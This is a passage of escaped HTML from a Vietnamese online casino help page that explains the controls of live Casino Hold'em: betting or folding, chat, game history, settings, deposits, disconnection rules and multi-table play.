font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casino Hold'em nhiều bàn:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n          \n        \u003Cspan class=\"ez-toc-section\" id=\"ra_quyet_dinh\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ERa Quyết Định Chọn\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESau khi các lá bài của bạn đã được chia, kết hợp lá bài của bạn và cửa sổ “RA QUYẾT ĐỊNH” sẽ được hiển thị cho cả hai phần bài của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-e13009f6-7fff-0b74-358a-0f40e8682d01\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 81px; overflow: hidden; width: 160px;\"\u003E\u003Cimg height=\"81\" src=\"https:\/\/lh3.googleusercontent.com\/JENCzV3Wq9bwqRr5pZC6Ya-EJlLEWbT4N80MnSmqfphAuO3RvNftlmjb_UXoJM-WejxH0Dg3t-I5GThmBlYHNYJiPZ_4QAhKuZa9UOXihH21aKpoOeaFpTejliPPGfkctF2RWTu62B6WMNTo3FOIEt8\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"160\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn phải quyết định có CƯỢC 2X để tiếp tục ván chơi hoặc BỎ BÀI để kết thúc ván chơi và mất các cược bạn đã đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bb95c5dd-7fff-29ff-1347-3aef57bf10d1\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 6.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 83px; overflow: hidden; width: 189px;\"\u003E\u003Cimg height=\"83\" src=\"https:\/\/lh3.googleusercontent.com\/7Fk0IwSIkBzaKSkzlalGl5CKpQxRtYfIcVHaWmctrLfOHXMEtsVBTWPjdkCcg5th1XRaltTNpPoNbhNwdnXHy9jKXu5GHp_ZjGncUXwsInB83ALXtitINn78ZuyNtfxQfweFCToPO14-qGltlHm9ip4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003EBằng cách nhấp\/chạm vào CƯỢC 2X, bạn sẽ tiếp tục chơi vòng chơi và đặt cược Chơi. Cược Chơi sẽ được đặt tự động trên điểm cược Chơi.\u003Cbr \/\u003E\u003Cbr \/\u003EBằng cách nhấp\/nhấn BỎ BÀI, bạn sẽ mất cược ANTE. Tuy nhiên, bạn vẫn được quan sát ván tiếp diễn, nhưng bạn sẽ không được tham gia ván. Bạn cần phải đợi tới vòng chơi tiếp theo để đặt cược tiếp.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu đã hết thời gian quyết định và bạn vẫn chưa quyết định CƯỢC 2X hoặc BỎ BÀI, phần bài của bạn sẽ bị bỏ bài tự động và bạn sẽ thua toàn bộ tiền cược. Đồng hồ chỉ báo thời gian cược sẽ hiển thị thông báo: TỰ ĐỘNG BỎ BÀI.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"thong_ke\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EThống kê Quyết định\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ECho biết tỷ lệ các quyết định được tất cả những người chơi đưa ra trong giai đoạn quyết định hiện tại.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"tro_chuyen\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ETrò chuyện\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể trò chuyện với người chia bài và các người chơi khác. Nhập tin nhắn của bạn trong trường TRÒ CHUYỆN. Để đăng tải tin nhắn của bạn, hãy nhấn Enter hoặc nút hình mũi tên bên trong trường.\u003Cbr \/\u003E\u003Cbr \/\u003ENgười chơi sử dụng sai mục đích đối với phần Trò chuyện bằng cách lạm dụng Người dẫn chương trình hoặc những người chơi khác, hoặc bằng cách sử dụng từ ngữ không phù hợp và\/hoặc xúc phạm sẽ bị vô hiệu hóa đặc quyền Trò chuyện.\u003Cbr \/\u003E\u003Cbr \/\u003ESử dụng nút TRÒ CHUYỆN để phóng to hoặc ngoài ra, để đóng cửa sổ trò chuyện.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6f956f75-7fff-5bf1-290e-e0a6d588be49\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 40px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh5.googleusercontent.com\/nqlLuNOsr_qeK3JFCmc7Eb8mD27eBugdph4n57gUOy4ZznZCGs2k7mFIeKrSPlk9T02e0K4TnXUBKPLPd8BsgvJegLVgBkYP4kgngJDjD9mWVKL4Ro3e_MX1_0rPvnHxbi-e_x6uDX4Z0Yz0ctqqYk8\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"40\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể thay đổi kích thước và di chuyển cửa sổ trò chuyện đến bất kỳ vị trí nào trên màn hình của bạn.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"ma_so\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EMã số Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EMỗi vòng chơi được xác định bởi một MÃ SỐ TRÒ CHƠI riêng.\u003Cbr \/\u003E\u003Cbr \/\u003E21:10:10\u003Cbr \/\u003E\u003Cbr \/\u003EMã số này thể hiện thời gian vòng chơi bắt đầu theo giờ GMT giờ:phút:giây. Hãy sử dụng số trò chơi này để tham chiếu (hoặc chụp màn hình số trò chơi) nếu bạn muốn liên hệ với Bộ phận Dịch vụ Khách hàng về một vòng chơi cụ thể.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"am_thanh\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EÂm thanh\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút ÂM THANH sẽ tắt\/bật tất cả âm thanh và tiếng nói trong trò chơi. Lưu ý rằng nếu bạn thay đổi bàn chơi, âm thanh sẽ tự động bật lại.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-84038cb3-7fff-7d4a-73bc-2174065ba9bc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 45px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh3.googleusercontent.com\/2M7TLPrQNRFrnexabwg4eQlFawmZ7VODzqrK5sORk81AWgR497N9fla8r2vMd_9nsjBcvbd_qk0rJyuhftMVeUEU84ofBqLpln0S1jNVCPgLSarQONndGmhPW9JpeTivk84rOubMWSpw0oFxKsi3glY\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"45\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể thay đổi các cài đặt âm thanh này bằng cách nhấp\/chạm vào nút CÀI ĐẶT và sau đó chọn thẻ ÂM THANH.\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"lich_su\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ELịch sử Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút LỊCH SỬ sẽ mở một cửa sổ hiển thị tất cả các vòng chơi mà bạn đã chơi và kết quả của các vòng chơi đó.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bcd59ae9-7fff-a78b-1cbf-6262eef06637\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 42px; overflow: hidden; width: 47px;\"\u003E\u003Cimg height=\"42\" src=\"https:\/\/lh5.googleusercontent.com\/sUUrH8zm3WCXfSXUoNSg3B-PVY_SnOeq6YsEqoDb9yS3w9j8J35fFemoAzmvXPPy9QsphCKs5fXOgIGHu03UTTJDiKmwo5GAdkEbCxa0i22_OtERKSV8AsizxSdQqE9NHsnz2kb7PGM5-ygm_kKqQyk\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"47\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể xem lại hoạt động chơi bài trước đó của mình bằng cách xem:\u003Cbr \/\u003E\u003Cbr \/\u003ELỊCH SỬ TÀI KHOẢN – Hiển thị toàn bộ lịch sử tài khoản của bạn dưới dạng danh sách gồm ngày chơi, trò chơi, số tiền đặt cược và số tiền trả thưởng. Vòng chơi đã hoàn thành gần nhất sẽ xuất hiện trên đầu danh sách.\u003Cbr \/\u003E\u003Cbr \/\u003ELỊCH SỬ TRÒ CHƠI – Hiển thị lịch sử liên quan đến một trò chơi cụ thể của bạn khi bạn nhấp\/chạm vào trò chơi đó trong cột TRÒ CHƠI.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"cai_dat\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ECài đặt\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút CÀI ĐẶT mở ra menu bao gồm các cài đặt có thể thay đổi bởi người dùng.\u003Cbr \/\u003E\u003Cbr \/\u003ECác cài đặt được bạn lựa chọn sẽ được áp dụng ngay và sẽ được lưu trong hồ sơ của bạn. Các cài đặt được lưu sẽ được bật tự động khi bạn đăng nhập từ bất kỳ thiết bị nào.\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể thay đổi các cài đặt trò chơi và cài đặt chung của mình.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-f7bce84e-7fff-c904-1986-ddd6a03babb6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 41px; overflow: hidden; width: 45px;\"\u003E\u003Cimg height=\"41\" src=\"https:\/\/lh5.googleusercontent.com\/sKELJ-VwTYLfgpV60EIADRuJS_1nGfTH038K6wQ8j1C_oYi7nDqwsLa_XMlULzo54xxf9mL_7lHvN7IAApnbU4YnoLVvL4ibeOdgzDheRkO-kJrUUzmC3ZJez4LJh3SoEPgJNJmLW2p54CjyPVRyzIg\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"45\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECHUNG\u003C\/span\u003E\u003C\/h2\u003EBạn có thể ẩn\/hiện các tin nhắn trò chuyện của những người chơi khác.\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EVIDEO\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EСhất lượng video được điều chỉnh tự động, tuy nhiên, bạn vẫn có thể tự thay đổi chất lượng video bằng cách chọn luồng cụ thể.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 17pt; font-weight: 700; white-space: pre;\"\u003EÂM THANH\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể tắt\/bật tiếng GIỌNG NÓI CỦA NHÀ CÁI, ÂM THANH TRÒ CHƠI và điều chỉnh các âm lượng tương ứng.\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"nap_tien\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ENạp tiền và Rút tiền\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút QUẢN LÝ TK sẽ mở trên cửa sổ thu ngân\/ngân hàng để bạn nạp tiền và rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-9866ba6b-7fff-ed7c-f28a-dbfefba25b3f\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 50px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh3.googleusercontent.com\/j64MveKMSX-Y9fHh0gbMt4Z2K_N_EhgGQBxjpvDsJ2O6xxCppuFgWu1XhA5OM_EBd2zsBJOb2XBb9hg7-bvCQ3SWUighOdi8ONuokf8bwP9QW96jJzjXDNXX_Scc60VVaxq4w3x3H_pYX563Oh1_ZaQ\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"50\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n                        \n                        \u003Cspan class=\"ez-toc-section\" id=\"xu_ly\"\u003E\u003C\/span\u003E\n                        \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EXử lý lỗi\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu có bất kỳ lỗi nào xảy ra trong trò chơi, hệ thống hoặc quy trình chơi thì vòng chơi sẽ tạm thời tạm dừng trong khi đợi người chia bài thông báo cho quản lý dịch vụ. Bạn và các người chơi khác sẽ được thông báo thông qua tin nhắn Trò chuyện, hoặc bằng một tin nhắn pop-up hiển thị trên màn hình, cho biết sự cố đang được kiểm tra. Nếu quản lý có thể khắc phục ngay lỗi này, vòng chơi sẽ tiếp tục diễn ra bình thường. Nếu không thể khắc phục ngay lỗi này, vòng chơi sẽ bị hủy bỏ và tiền cược ban đầu sẽ được hoàn trả lại cho tất cả người chơi đã tham gia vào vòng chơi.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"chinh_sach\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EChính sách ngắt kết nối\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu bạn bị ngắt kết nối khỏi một vòng chơi trong khi thời gian cược vẫn còn, mọi khoản cược đã đặt sẽ không có hiệu lực và các khoản cược đó sẽ được trả về cho bạn. Nếu bạn bị ngắt kết nối sau khi việc đặt cược đóng lại, các cược đã đặt sẽ vẫn còn hiệu lược và được xử lý với sự vắng mặt của bạn. Khi kết nối lại, bạn có thể xem kết quả đặt cược trong cửa sổ Lịch sử.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"them_tro_choi\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EThêm Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể chọn nút SẢNH ĐỢI bất cứ khi nào từ một trò chơi bất kỳ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-c4b8c35d-7fff-0f74-9f70-187997484f56\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 128px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh6.googleusercontent.com\/wjovzX-FC49yvx9rUlsM4s9JZUO7hW0oAf4sD5TZoUTGl8X0wW_O8ijzejysDQuSQrKPDpNGG2FFek1nNGOzOFtacxQtDjcSV9MdcTA46MjDBHfmwA1yj0g1FyHMYyrjU5reSMnZqLTE6ZfMVwPjEVs\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút này cho phép bạn dễ dàng đổi bàn hoặc chọn một trò chơi trực tiếp bất kỳ khác. Bạn sẽ không bị loại bỏ khỏi bàn chơi này cho đến khi bạn thực sự chọn một trò chơi\/bàn chơi mới mà bạn muốn tham gia. Bạn có thể sử dụng SẢNH ĐỢI để duyệt các trò chơi khác trong khi vẫn đang chơi ở bàn chơi hiện tại của mình.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"choi_nhieu_ban\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EChơi Nhiều Bàn chơi Poker Hold’em Paris\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu bạn thích hành động liên tục, bạn có thể tham gia trên một bàn chơi – xem và chơi tất cả cùng lúc trong cùng một cửa sổ trình duyệt!\u003Cbr \/\u003E\u003Cbr \/\u003ESau khi bạn đã tham gia vào ít nhất một bàn chơi, hãy nhấp vào nút SẢNH ĐỢI. Trong sảnh đợi hoặc trò chơi, nhấp vào nút +BÀN CHƠI được kết nối với bàn chơi đó để tham gia. Một số bàn có thể không có chức năng chơi nhiều bàn chơi và do đó không hiển thị nút +BÀN CHƠI.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-ad2736b3-7fff-3097-5ad9-8c53a3793d4b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 134px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh5.googleusercontent.com\/QhmSUhw1FODvvPGPNEJdHXYSMWlnOCXhFGs9rwxhTpRTD5y-5k2cKAtY4kBM2PrnNCqK9yIfdZ82laiiR4wbL6jcwlX-CL1gmCGCvdGAzCs79ED3hrmGrIQdNYIfgJuxVBGnMxiyjN6tge-Svr0Sv9E\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"134\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESau khi bạn đã tham gia vào nhiều bàn chơi, bạn sẽ có thể thay đổi kích thước cửa sổ trình duyệt của mình dưới dạng tổng thể, nhưng bạn sẽ không thể thay đổi riêng biệt kích thước mỗi cửa sổ bàn chơi.\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể thoát khỏi bất kỳ bàn nào mà không ảnh hưởng đến sự tham gia của mình ở các bàn khác mà bạn đã tham gia. Để thoát khỏi bàn chơi, nhấp vào nút X.\u003Cbr \/\u003E\u003Cbr \/\u003EVui lòng lưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003EBạn sẽ tự động thoát khỏi bàn chơi nếu bạn tham gia vào cùng một bàn chơi bằng một thiết bị\/trình duyệt khác.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu bạn nhấp trực tiếp vào một biểu tượng bàn chơi thay vì nhấp vào nút +BÀN CHƠI, bạn sẽ đơn thuần chỉ là chuyển đổi các bàn chơi thay vì tham gia vào bàn được chọn ngoài bàn mà bạn đã tham gia trước đó.\u003Cbr \/\u003E\u003Cbr \/\u003EChúng tôi khuyên bạn chỉ nên tham gia vào số bàn chơi mà có thể chứa đủ trên màn hình của bạn đồng thời vẫn cho phép bạn đặt cược một cách thận trọng và chính xác.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"cac_phim_tat\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ECác phím tắt\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-126650a3-7fff-e172-217b-3a53bcc9731e\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác phím tắt được sử dụng để mở nhanh các chức năng trò chơi hữu ích.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"168\"\u003E\u003C\/col\u003E\u003Ccol width=\"433\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPHÍM\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHỨC NĂNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 52pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPhím Số từ số 1 trở lên\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; 